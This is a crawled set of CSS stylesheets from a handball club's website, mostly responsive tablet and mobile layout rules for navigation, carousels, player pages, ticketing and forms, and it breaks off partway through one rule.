/*	VIEW NAV > back button, pathway */
.product-nav {
	width: 1080px;
	margin: 20px 20px 0px 0;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.product-nav .nav-col {
		width: auto;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.product-nav .col-pathway {
		margin: auto 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		font-size: 14px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		cursor: pointer;
	}
		.product-nav .col-pathway .pathway-inside {
			padding: 0px;
		}
	.product-nav .col-back {
		margin: auto 0;
		margin-left: auto;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		font-size: 12px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		cursor: pointer;
	}
		.product-nav .col-back .back-icon {
			margin: auto 0;
		}
			.product-nav .col-back .back-icon img {
				height: 20px;
				width: 20px;
			}
		.product-nav .col-back .back-text {
			margin: auto 0;
			margin-left: 7px;
		}


/*	CAROUSEL 	*/
.products-carousel {
	position: relative;
	width: 980px;
	margin: 0 auto;
}

	.products-carousel .products-item-home {
		display: block;
		margin: 0 auto 30px;
		width: 96%;
		border-bottom-left-radius: 5px;
		border-bottom-right-radius: 5px;
		overflow: hidden;
	}
	.products-carousel .products-item-home .picture {
		width: 100%;
		height: 233px;
		overflow: hidden;
	    margin: 0;	
	    margin-top: 0;
	    z-index: 11;
	    border: 1px solid #ede0db;
	    border-bottom: 0;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		overflow: hidden;
	}
		.products-carousel .products-item-home .picture img {
			height: auto;
		}
	.products-carousel .products-item-home .infos-wrapper {
		padding: 15px 0;
		height: 122px;
		background-color: #19365e;
		text-align: center;
		color: #FFF;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.products-carousel .products-item-home .infos-wrapper .title {
			font-family: 'Poppins', sans-serif;
			text-transform: none;
			font-size: 14px;
			line-height: 1.0;
			color: #FFF;
			margin : auto;
			margin-bottom: 0px;
			font-weight: normal;
			width: 100%;
		}
		.products-carousel .products-item-home .infos-wrapper .price {
			font-family: 'Poppins', sans-serif;
			text-transform: none;
			height: auto;
			margin: 9px auto;
			font-size: 14px;
			line-height: 1.0;
			color: #85c4eb;
			position: relative;
			background: none;
			width: 100%;
		}
		.products-carousel .products-item-home .view-link {
			margin: 0 auto;
			width: 80%;
			background-color: #85c4eb;
			color: #FFF;
			height: 22px;
			line-height: 22px;
			font-size: 10px;
			border-radius: 11px;
		}
		.products-carousel .products-item-home:hover .view-link {
			background-color: #ca521f;
			color: #FFF;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_landscape/core.css?v=2024-02-05_x001
body_size: -6
content:
@media only screen and (max-width: 1335px), only screen and (max-device-width: 1335px) {
}
@media only screen and (max-width: 1125px), only screen and (max-device-width: 1125px) {
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/core.css?v=2024-02-05_x001
body_size: 398
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {


/* ------------------------------------------------------------------------ 		
			
		CORE/MAIN.css

	 ------------------------------------------------------------------------		*/
div.container, .container1080 {
	width: 100%;
}
div.container1005 {
	width: 100%;
}
div.container990 {
	width: 100%;
}


/* ------------------------------------------------------------------------ 		
			
		CORE/LAYOUTS.css

	 ------------------------------------------------------------------------		*/
.cols-50x50-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
    .cols-50x50-left {
        width: 95%;
        margin: 0 auto;
        margin-left: auto;
    }
    .cols-50x50-right {
        width: 95%;
        margin: 0 auto;
        margin-right: auto;
    }


/* ------------------------------------------------------------------------ 		

		MISC
		@Titles, Flex, Buttons, Fonts...
		
	 ------------------------------------------------------------------------		

.tb-padding {
	padding: 20px 0; 
}
.tbb-padding {
	padding: 20px 0 40px; 
}
.t-padding {
	padding-top: 20px; 
}
.b-padding {
	padding-bottom: 20px; 
}
.bb-padding {
	padding-bottom: 40px; 
}
.bb-margin {
	margin-bottom: 40px; 
}
*/

/* ------------------------------------------------------------------------ 		
			
		CORE/FORM.css

	 ------------------------------------------------------------------------		*/
ul.form-default li .on-cols.on2cols label {
	width: 160px;
}
ul.form-default li.checkbox {
    padding: 15px 30px;
}

/* ------------------------------------------------------------------------ 		
			
		CORE/SECTIONS.css

	 ------------------------------------------------------------------------		*/
.section-title {
	font-size: 40px;
}
.section-title.align-left {
	margin-left: 10px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/nav.css?v=2024-02-05_x001
body_size: 241
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		NAV/MAIN.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .row-logo .links {
	margin-right: 10px;
}
div.header-desktop .row-shortcuts {
	justify-content: flex-end; -webkit-justify-content: flex-end;
}
	div.header-desktop .row-shortcuts a {
		margin: auto 20px;
	}

.site-nav-inside {
	margin-left: 7px;
}
	.link-wrapper {
		padding-right: 15px;
	}
	.link-wrapper .link-a.contact-us {
		font-size: 23px;
	}

/* ------------------------------------------------------------------------ 		
			
		NAV/FOOTER.css

	 ------------------------------------------------------------------------		*/
	footer .row-nav {
		padding: 0 10px;
	}
	footer .row-nav2 {
		padding: 0 10px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/contents.css?v=2024-02-05_x001
body_size: 1146
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* home news a la une */
.box-infos-wrapper {
	width: 94%;
	left: 3%;
	margin-left: 0;
	bottom: 20px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/BANNERS.css

	 ------------------------------------------------------------------------		*/
.banners-footer {
	width: 100%;
	margin: 30px auto;
}
	.banners-footer img {
		width: 100%;
	}

.banners.wide {
	width: 100%;	
}
	.banners.wide img {
		width: 100%;	
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/LISTINGS.css

	 ------------------------------------------------------------------------		*/
.listing-wrapper .listing-items .item {
	width: 48%;
	padding: 7px;
}
	.listing-wrapper .listing-items .item a {
		padding: 7px;
	}
	article .listing-wrapper .listing-items .item a {
		padding: 7px 15px;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/
.content-item.item-medium {
	width: 100%;
	height: auto;
	margin: 0;
}
.items-inside .items-title {
	padding: 0 0 10px 10px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col.wfull {
	width: 33%;
	margin: 0px;
}
.medias-col.events {
	width: 31%;
	margin: 5px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.famous-item, .famous-more {
	width: 33%;
	height: 200px;
	margin: 0;
}

.famous-item.wfull {
	width: 25%;
}

.section-subtitle.hall-fame {
	width: 33%;
	padding-left: 10px;
}
.standings-home-col {
	width: unset;
	margin: auto 30px;
}
.row-calendars .col-score {
	font-size: 26px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/
.partners-item {
	margin: 20px auto 20px 10px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/NEWS.css

	 ------------------------------------------------------------------------		*/
.more-col60 {
	width: 100%;
}
.content-item.item-big {
	width: 100%;
}
.content-item.item-big .picture {
	width: 100%;
}

.more-col40 {
	width: 100%;
}
.more-col40.wpadding-left {
	padding: 30px;
}


.more-col60 .content-item.item-small {
	width: 25%;
}
	.more-col60 .content-item.item-small .picture {
		width: 100%;
	}		

.content-item.item-small {
	height: 240px;
}
	.content-item.item-small .picture {
		height: 100%;
	}
		.content-item .picture img {
			width: auto;
    		height: 100%;
    		min-width: 100%;
		}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MAPS.css

	 ------------------------------------------------------------------------		*/
.map-item .title-wrapper .title {
	font-size: 18px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SLIDERS.css

	 ------------------------------------------------------------------------		*/
/* 	PRODUCTS 	*/
.products-carousel.owl-carousel {
	width: 100%;
}
.products-carousel .owl-nav {
    top: -79px;
    width: 90px;
    left: 8px;
}

/* SLIDER > CALENDARS > HOME */
.calendars-carousel .owl-nav {
	width: 98%;
	left: 1%;
	right: 1%;
}


/*	PLAYERS > SMALL 	*/
.players-carousel-small {
	height: 335px;
}
.players-carousel-small.owl-carousel {
	width: 100%;
}
.players-carousel-small .players-item {
	position: relative;
	height: 335px;
}
	.players-carousel-small .players-item .picture {
		width: 350px;
		position: absolute;
		top: 0px;
		left: 100px;
	}
.players-carousel-small .owl-item.active.center .players-item .more-infos {
	right: 15px;
	left: auto;
	top: 10px;
	width: 350px;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.players-carousel-small .players-item .more-infos .number {
		width: 100%;
		text-align: left;	
	}
	.players-carousel-small .players-item .more-infos .name {
		margin: 15px 0;
		width: 100%;
		text-align: left;	
	}
	.players-carousel-small .players-item .more-infos .stats {
		width: 100%;
		border-left: none;
		padding-left: 0px;
	}
		.players-carousel-small .players-item .more-infos .stats .stats-item {
			width: 100%;
		}

.players-carousel-small .owl-nav {
    top: 150px;
    width: 90px;
    left: 10px;
}



/*	PLAYERS > LARGE 	*/
.players-carousel-large-wrapper {
	width: 100%;
}
	.players-carousel-large.owl-carousel {
		width: 100%;
	}

.players-carousel-large .owl-nav {
    top: -70px;
    width: 90px;
    left: 8px;
}

.players-more-wrapper {
	height: 400px;
}
.players-more-infos .name {
	left: 0px;
}
.players-more-infos .number {
	top: 90px;
    left: 60px;	
}
	.players-more-infos .number span {
		font-size: 70px;
	}
	.players-more-infos .number .nb {
	    top: 15px;
	    left: 40px;
	}
	.players-more-infos .col-infos {
	    top: 205px;
	    left: 68px;
	    width: 334px;
	}
	.players-more-infos .col-infos .infos-item {
		width: 100%;
	}
	.players-more-infos .col-picture {
		top: -50px;
	}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/plugins.css?v=2024-02-05_x001
body_size: 283
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
.tabs-link {
}
    .tabs-link .label-wrapper {
        font-size: 16px;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/COOKIES.css

     ------------------------------------------------------------------------       */
.cookies-messages-inside {
    width: 100%;
}
    .cookies-messages-inside .col-close {
        padding-right: 10px;
    }
    .cookies-messages-inside .col-message {
        width: 90%;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/NEWSLETTERS.css

     ------------------------------------------------------------------------       */
.newsletter-form .title {
    font-size: 27px;
    margin-right: 30px;
}
    .newsletter-form .title span {
    }
.newsletter-form .field {
    width: 240px;
}
    .newsletter-form .field input {
        width: 240px;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/TIMELINE.css

     ------------------------------------------------------------------------       */
.cd-timeline-content .picture {
    min-height: 240px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/articles.css?v=2024-02-05_x001
body_size: 422
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css

	 ------------------------------------------------------------------------		*/
article {
}
	.article-container {
		width: 100%;
		padding: 0;
		border-radius: 0px;
	}
	.article-inside {
		width: 100%;
		padding: 0;
	}
	.article-level.bloc {
		padding: 10px 10px;			
	}
	.article-inside.bloc {
		padding: 10px 10px;			
	}
	.article-inside.intro {
		padding: 20px 10px;
		margin: 0;
	}

	article .article-level.bloc:first-child {
		padding-top: 15px;
	}
	article .article-level.bloc:last-child {
		padding-bottom: 15px;
	}



/* ------------------------------------------------------------------------ 		
			
		ARTILCES/TITLES.css

	 ------------------------------------------------------------------------		*/
	h1 {
		font-size: 30px;
		padding-left: 10px;
	}
		article h1 {
			font-size: 26px;
			line-height: 1.1;
		}
		article ul, article ol {
			margin: 0px;
		}
	h2 {
		font-size: 20px;
		padding-left: 10px;
	}	
	h3 {
		font-size: 18px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
	h4 {
		font-size: 15px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
		article h4 {
		}

	.title-wsocials {
		padding : 0 15px 0 5px;
	}

/* LARGEUR */
.columns-wrapper .col.width-xsmall {
	width: 38%;
}
.columns-wrapper .col.width-sidebar {
	width: 38%;
}
.columns-wrapper .col.width-small {
	width: 38%;
}
.columns-wrapper .col.width-small-l {
	width: 38%;
}
.columns-wrapper .col.width-medium-s {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-medium {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-l {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-large-s {
	width: 100%;
}
.columns-wrapper .col.width-large {
	width: 100%;
}
.columns-wrapper .col.width-large-f {
	width: 100%;
}
.columns-wrapper .col.width-full {
	width: 100%;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/shop.css?v=2024-02-05_x001
body_size: 350
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
	.tickets-index {
		padding: 25px 0;
	}
		.tickets-index .tickets-medium {
			width: 25%;
		}
			.tickets-index .tickets-medium .links-wrapper a.link {
				width: 90%;
			}
			.tickets-index .tickets-medium .links-wrapper a.link-small {
				width: 90%;
			}
			
	/* 	LARGE 	*/
	.tickets-large {
		width: 100%;
	}
		.tickets-large .title-ticket {
			font-size: 30px;
		}
		.tickets-large .col-infos {
		}
			.tickets-large .col-infos .infos-legend {
				font-size: 16px;
			}
			.tickets-large .col-infos .infos-price {
				font-size: 16px;
			}
		.tickets-large .link {
			width: 160px;
			font-size: 17px;
		}

	/* 	BUTTON MORE 	*/
	.tickets-button {
		width: 470px;
		height: 42px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		background: #FFF;
		border-radius: 5px;
		margin: 15px auto 15px;
	}

	.tickets-title {
		padding: 30px 20px;
	}
	.tickets-nav {
		padding: 0px 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/sports.css?v=2024-02-05_x001
body_size: 673
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
.section-live .live-title {
	left: 50%;
	margin-left: -160px;
}
.top-wrapper {
	width: 100%;
}
	.top-wrapper .top-col {
		width: 48%;
	}
	.top-team {
		width: 100%;
	}
	.player-item {
		width: 100%;
	}
	.player-item .player-stats {
		width: 110px;
	}
		.player-item .player-stats .graph {
			position: relative;
			top: auto;
			left: auto;
			width: 100%;
		}
	.player-item .player-stats .graph .graph-inside {
		display: none;
	}
	.player-item .player-stats .graph .graph-stats {

	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/PLAYERS.css

	 ------------------------------------------------------------------------		*/
.players-more-infos.index {
	width: 100%;
}		
	.players-more-infos.index .name {
		left: 0px;
		width: 340px;
	}
	.players-more-infos.index .col-infos {
		left: 40px;
	}
	.players-more-infos.index .col-picture {
		left: 260px;
		width: 300px;
	}
		.players-more-infos.index .col-picture img {
		}
	.players-more-infos .col-stats {
		right: 0px;
		width: 310px;
	}


/* ------------------------------------------------------------------------ 		
			
		SPORTS/CALENDARS.css

	 ------------------------------------------------------------------------		*/
.calendars-carousel .item .infos .button {
	display: block;
	max-width: 110px;
	margin: 10px 0 0 0;
}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css

	 ------------------------------------------------------------------------		*/
.competitions-index .col-news {
	width: 35%;
}
	.competitions-index .col-news .inside {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.competitions-index  .col-news .inside .picture {
			width: 100%;
		}
		.competitions-index .col-news .inside .news-infos {
			width: 100%;
			margin: 7px 0;
		}
.competitions-index .col-calendars {
	width: 65%;
}

.competitions-index .next-wrapper {
	bottom: -115px;
}



/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css
		> HOME
	 ------------------------------------------------------------------------		*/
.competitions-home {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.competitions-home .col-tabs {
	height: 54px;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	border: none;
	border-bottom: 2px solid #e2e0df;
	margin-bottom: 6px;
}
.competitions-home .col-tabs .tabs-item .name {
	display: none;
}
.competitions-home .col-tabs .section-title {
	margin-right: 45px;
}
.competitions-home .col-infos .tabs-content .inside .section-link {
	width: 100%;
}
.competitions-home .col-tabs .tabs-item {
	padding: 0px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/core.css?v=2024-02-05_x001
body_size: 690
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* ------------------------------------------------------------------------ 		
			
		CORE/LAYOUT.css

	 ------------------------------------------------------------------------		*/
.cols-30x70-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.cols-30x70-left {
		width: 100%;
		margin: 0;
		margin-bottom: 20px;
	}
	.cols-30x70-right {
		width: 100%;
		margin: 0;
		margin-bottom: 20px;
	}

/* ------------------------------------------------------------------------ 		
			
		CORE/FORM.css

	 ------------------------------------------------------------------------		*/
	ul.form-default {
		padding: 10px;
	}
	ul.form-default li {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
	ul.form-default li label {
		width: 100%;
		margin-bottom: 3px;
		margin-left: 16px;
		text-align: left;
	}
	ul.form-default li .on-cols.on2cols {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		width: 100%;
	}
	ul.form-default li .on-cols.on2cols label {
		width: 100%;
		margin-top: 7px;
	}
	ul.form-default li .on-cols.on2cols input, ul.form-default li .on-cols.on2cols select, ul.form-default li .on-cols.on2cols textarea {
		width: 100%;
	}
	ul.form-default li .on-cols.on2cols .mright {
		margin-right: 0px;
	}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col.wfull {
	width: 50%;
	margin: 0px;
}
.medias-col {
	width: 33%;
	margin: 0px;
}
	.medias-col.events {
		margin: 0px;
		width: 33%;
	}
.medias-item {
	border-radius: 0px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.famous-item.wfull {
	width: 33%;
}


/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css
		
	 ------------------------------------------------------------------------		*/
	/* LARGEUR */
	.columns-wrapper .col.width-xsmall {
		width: 100%;
	}
	.columns-wrapper .col.width-sidebar {
		width: 100%;
	}
	.columns-wrapper .col.width-small {
		width: 100%;
	}
	.columns-wrapper .col.width-small-l {
		width: 100%;
	}
	.columns-wrapper .col.width-medium-s {
		width: 100%;
	}
	.columns-wrapper .col.width-medium {
		width: 100%;
	}
	.columns-wrapper .col.width-medium-l {
		width: 100%;
	}
	.columns-wrapper .col.width-large-s {
		width: 100%;
	}
	.columns-wrapper .col.width-large {
		width: 100%;
	}
	.columns-wrapper .col.width-large-f {
		width: 100%;
	}
	.columns-wrapper .col.width-full {
		width: 100%;
	}
		
/* ------------------------------------------------------------------------ 		
			
		ARTICLES/LISTINGS.css
		
	 ------------------------------------------------------------------------		*/
	article .listing-wrapper .listing-items {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.listing-wrapper .listing-items .item {
			width: 98%;
		}
		.listing-wrapper .listing-items .item .row {
			text-align: left;
		}


	ul.form-default	.col-left {
		width: 100% !important;
	}
	ul.form-default	.col-right {
		width: 100% !important;
	}

	ul.form-default.front-contact .col-left {
		width: 98%;
		padding: 15px 0 0;
		float: none;
		margin: 0 auto;
	}
	ul.form-default.front-contact .col-right {
		width: 98%;
		padding: 0;
		float: none;
		margin: 0 auto;
	}

	ul.form-default.front-contact .col-left li, ul.form-default.front-contact .col-right li {
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}

	ul.form-default.front-contact .col-left label, ul.form-default.front-contact .col-right label {
		width: 38%;
		text-align: right;
		margin: auto 0;
	}
	ul.form-default.front-contact .col-left .input, ul.form-default.front-contact .col-right .input {
		width: 60%;
	}

	ul.form-default li.checkbox {
		padding: 15px 0;
		margin: 15px 0;
	}
		ul.form-default li.checkbox label {
			text-align: left;
		}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/nav.css?v=2024-02-05_x001
body_size: 1256
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

.footer-row .footer-col.w50 {
	width: 98%;
}

/* ------------------------------------------------------------------------ 		
			
		NAV/HEADER.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .row-top {
	display: none;
}
div.header-desktop .row-logo {
	background: url('../_img/backgrounds/nav-white.jpg') bottom center no-repeat #FFF;
	height: 65px;
}
	div.header-desktop .row-logo .container {
		height: 65px;
	}
	div.header-desktop a.head-logo {
		top: auto;
		left: 0;
		position: relative;
		height: 60px;
		width: auto;
		margin: auto 10px;
	}
		div.header-desktop a.head-logo img {
			height: 60px;
			width: auto;
		}
	div.header-desktop .head-name {
		margin: auto 0;
	}
		div.header-desktop .head-name .site span {
			font-size: 12px;
		}

	#nav-toolbar.scrolled {
		height: 45px;
	}
div.header-desktop .row-shortcuts {
	display: none;
}


.scale-down-center {
	-webkit-animation: none;
	        animation: none;
}
.scale-up-center {
	-webkit-animation: none;
	        animation: none;
}

.nav-desktop {
    display: none;
}
.nav-mobile {
    display: block;
}


.site-nav {
	top: 65px;
}
.site-nav-inside {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.site-nav-inside .col-main {
		width: 60%;
		margin: 20px auto 0 20px;
	}
		.link-wrapper {
			width: 100%;
		}
			.mobile-nav-top {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start;-webkit-justify-content: flex-start;
				background: #19365e;
				padding: 0px;
				height: 42px;
			}
				.mobile-nav-top .link-a {
					width: 96%;
					padding: 7px;
					margin: auto 0;
					background: #19365e;
					color: #FFF;
				}
					.mobile-nav-top .link-a.w-icon {
						width: 100%;
						margin: auto 0;
				        font-weight: bold;
				        font-style: italic;
				        font-size: 17px;
				        text-transform: uppercase;
				        color: #FFF;
				        display: flex; display: -webkit-flex; 
				        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				        justify-content: flex-start; -webkit-justify-content: flex-start;
					}
			        .mobile-nav-top .link-a.w-icon span {
			            color: #85c4eb;
			        }
			        .mobile-nav-top .link-a.w-icon .icon {
			            width: 28px;
			            display: flex; display: -webkit-flex; 
			            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			            justify-content: space-around; -webkit-justify-content: space-around;
			        }
			            .mobile-nav-top .link-a.w-icon img {
			                width: 28px;
			                height: 28px;
			                margin: auto 3px;
			            }
			        .mobile-nav-top .link-a.w-icon .name {
			            line-height: 0.9;
			            font-size: 15px;
			            margin: auto 0;
			        }

				.mobile-nav-top .nav-arrow {
					width: 10%;
					background: #85c4eb;
					padding: 7px;
					height: 42px;
					text-align: center;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: space-around; -webkit-justify-content: space-around;
				}
					.mobile-nav-top .nav-arrow .arrow-inside {
						margin: auto 0;						
					    transition: all .3s ease-in-out;
					}
					.mobile-nav-top .nav-arrow .arrow-inside.is-rotate {
						-ms-transform: rotate(180deg); /* IE 9 */
						-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
						transform: rotate(180deg);			
					}

			.sublink-wrapper {
				display: none;
				padding-top: 12px;
				padding-bottom: 10px;
			}
			.link-wrapper .sub-link1 {
				font-size: 12px;
				padding: 1px;
			}

	.site-nav-inside .col-top {
		width: 125px;
		margin: 40px 50px 0 auto;
	}
		.col-top a {
			width: 100%;
			text-align: center;
	        display: block;
	        margin: 7px 0;
	        height: 23px;
	        line-height: 22px;
	        border: 1px solid #FFF;
	        border-bottom: none;
	        width: 125px;
	        text-align: center;
	        font-weight: bold;
	        text-transform: uppercase;
	        color: #FFF;
	        background: #0c1e3c;
	        font-size: 11px;
		}
	        .col-top a.active {
	            border-color: #ca5522;
	            background-color: #ca5522;
	            color: #FFF;
	            height: 23px;
	        }

div.header-desktop .row-alert .alert-link {
	font-size: 13px;
}

/* ------------------------------------------------------------------------ 		
			
		NAV/FOOTER.css

	 ------------------------------------------------------------------------		*/
.footer-row {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.footer-row .footer-col {
		padding: 0;
	}
	.footer-row .footer-col.w25 {
		width: 100%;
	}
	.footer-col .logo {
		position: relative;
		top: 0px;
		text-align: center;
	}
	.footer-col .socials {
		margin: 10px auto;
	}
	.footer-row .spacer {
		width: 100%;
		height: 1px;
		margin: 10px;
	}
	.footer-nav-wrapper {
		display: none;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/plugins.css?v=2024-02-05_x001
body_size: 280
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

.addevents-bt {
    height: auto;
    padding: 5px;
}
    .addevents-bt .icon {
        margin: auto 20px;
    }
    .addevents-bt .label {
        font-size: 14px;
        line-height: 1.0;
    }
        .addevents-bt .label span {
        }

/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
div.tabslinks-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: center; -webkit-justify-content: center;
}
    .tabs-link {
        margin: 0 auto 20px;
        width: 47%;
        border-radius: 15px;
    }
    .tabs-link .label-wrapper {
        font-size: 15px;
    }
.maps-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
    .map-item.on-col {
        width: 100%;
        margin-bottom: 15px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/contents.css?v=2024-02-05_x001
body_size: 488
content:
@media only screen and (max-width: 920px), only screen and (max-device-width: 920px) {
	.box-infos {
		width: 90%;
		left: 5%;
    	margin-left: 0;
    	bottom: 40px;
	}
	.box-infos .title {
		font-size: 28px;
	}
}

@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {
/* ------------------------------------------------------------------------ 		
			
		SPORTS/TROPHEES.css

	 ------------------------------------------------------------------------		*/
.trophees-home .trophees-item .name {
	font-size: 11px;
}	

.banners-desktop {
	display: none;
}
.banners-mobile {
	display: block;
}

.more-col40.wpadding-left {
	padding: 15px;
}


.results-carousel {
	height: 185px;
	margin-bottom: 35px;
}
.calendars-results-next .item {
	width: 100%;
	height: 185px;
	display: block;
}
.calendars-results-next .item .col-teams {
	width: 100%;
	height: 90px;
	float: left;
}
.calendars-results-next .item .col-home {
	float: left;
}
.calendars-results-next .item .col-score {
	float: left;
}
.calendars-results-next .item .col-away {
	float: left;
}
.calendars-results-next .item .button.results {
	left: 0px;
}
.next-wrapper {
	height: 175px;
}


.content-item.item-small {
	width: 96%;
	height: unset;
}
.content-item.w-border-right {
	border-right: none;
	border-bottom: 1px solid #e2e0df;
}
}

@media only screen and (max-width: 700px), only screen and (max-device-width: 700px) {
.box-infos-wrapper {
	position: relative;
    bottom: 0;
    width: 100%;
    left: 0;
}
.box-infos {
    border-radius: 0;
    padding: 23px;
    opacity: 1;
    background: #FFF;
}
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/sports.css?v=2024-02-05_x001
body_size: 1084
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
.live-inside {
	padding: 15px;
}
.live-subtitle {
	width: 100%;
}

.section-live.live-header {
	height: auto;
}
.section-live .competitions-name {
	position: relative;
}
.section-live .competitions-logo img {
	height: 40px;
	width: auto;
}
.home-live-header .live-title,
.home-live-header .home-competitions-logo {
	display: none;
}
.teams-wrapper {
	position: relative;
	margin-top: 40px;
	top: auto;
}
	.teams-wrapper .col-team {
		width: 33%;
	}
		.teams-wrapper .col-team .teams-logo {
			width: 70px;
			height: 70px;
		}
			.teams-wrapper .col-team .teams-logo img {
				width: 70px;
